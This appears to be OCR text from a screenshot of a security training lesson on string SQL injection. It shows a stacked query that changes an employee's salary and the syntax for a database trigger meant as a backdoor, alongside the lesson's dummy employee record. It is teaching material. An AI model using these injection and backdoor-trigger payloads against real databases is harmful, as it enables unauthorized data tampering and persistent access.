 Stage 2: Use String SQL Injection to inject a backdoor. The second stage of this lesson is to teach you
how to use a vulneable fields to inject the DB work or the backdoor. Now try to use the same
technique to inject a trigger that would act as SQL backdoor, the syntax of a trigger is:
CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE
employee SET email='john@hackme.com'WHERE userid = NEW.userid
Note that nothing will actually be executed because the current underlying DB doesn't support
triggers.
* You have succeeded in exploiting the vulnerable query and created another SQL statement.
Now move to stage 2 to learn how to create a backdoor or a DB worm
User ID:
select userid, password, ssn, salary, email from employee where userid=101;update employee set
salary=1234567 where userid=101
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 1234567 larry@stooges.com